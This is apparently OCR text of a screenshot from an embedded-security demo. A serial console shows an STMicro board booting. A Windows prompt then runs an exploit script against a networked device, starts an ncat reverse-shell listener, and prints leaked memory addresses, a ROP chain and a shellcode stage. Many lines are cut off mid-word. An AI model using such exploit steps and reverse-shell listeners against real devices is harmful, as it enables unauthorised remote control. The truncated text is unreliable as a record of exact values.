 COM6:115200baud - Tera Term VT
Edit Setup Control Window KanjiCode Help
edition
reload 0x00f17000 bytes
load 0x00262000 bytes
d table data : 15(ms)
d Preload : 169(ms)
d ctrl data : 19(ms)
al : 203(ms)
BIOS: v1.3 2019/01/31 01:22:50
tform_load_registers
tform_pm_finish_restore
125.465018] ERROR stmmaceth/eth0, debugfs creat
129.554881] rproc-srm-sta-dev soc:rproc:system_
t@sta1385-mtp-mmc-ubiqb:~#
**************************************************
Fast Boot
**************************************************
130.098569] EXT4-fs error (device mmcblk1p2): e
descriptor inconsistent: 711 vs 709 free clust
ying WAVE '/opt/demo/telematics/audio/telematic
00 Hz, Mono
t@sta1385-mtp-mmc-ubiqb:~#
Type here to search
C:\Users\STMicro-10\Desktop\EW2019\win10_64_package>
C:\Users\STMicro-10\Desktop\EW2019\win10_64_package>
C:\Users\STMicro-10\Desktop\EW2019\win10_64_package>
C:\Users\STMicro-10\Desktop\EW2019\win10_64_package>
C:\Users\STMicro-10\Desktop\EW2019\win10_64_package>
C:\Users\STMicro-10\Desktop\EW2019\win10_64_package>
C:\Users\STMicro-10\Desktop\EW2019\win10_64_package>
C:\Users\STMicro-10\Desktop\EW2019\win10_64_package>
C:\Users\STMicro-10\Desktop\EW2019\win10_64_package>
C:\Users\STMicro-10\Desktop\EW2019\win10_64_package>
C:\Users\STMicro-10\Desktop\EW2019\win10_64_package>
C:\Users\STMicro-10\Desktop\EW2019\win10_64_package>c:\Python27\python.exe exploit_echo_serve
t.py 192.168.1.4 6666
TARGET connected!
[+] spawning reverse shell listener
[*] leaking addresses ..\ncat.exe : Ncat: Version 7.70 ( https://nmap.org/ncat )
At line:1 char:1
+ .\ncat.exe -lvnp 7777 2>&1 | Tee-Object -FilePath log.txt
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (Ncat: Version 7...nmap.org/ncat ):String) [], Remo
on
+ FullyQualifiedErrorId : NativeCommandError
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
. .
[*] leaked_addr = 0x000108A0, 0xBE9AABA8
[+] got_address 0x000108A0
[*] building ROP . .
0x000109BC 0x00500000 0x00001000 0x00000007
0x88888888 0x88888888 0x00010B18 0x88888888
0x000109BC 0x00500000 0xBE9AAC08 0x00000300
0x88888888 0x88888888 0x00010AD0 0x88888888
[+] ROP ready
[*] building shellcode . . .
[+] shellcode ready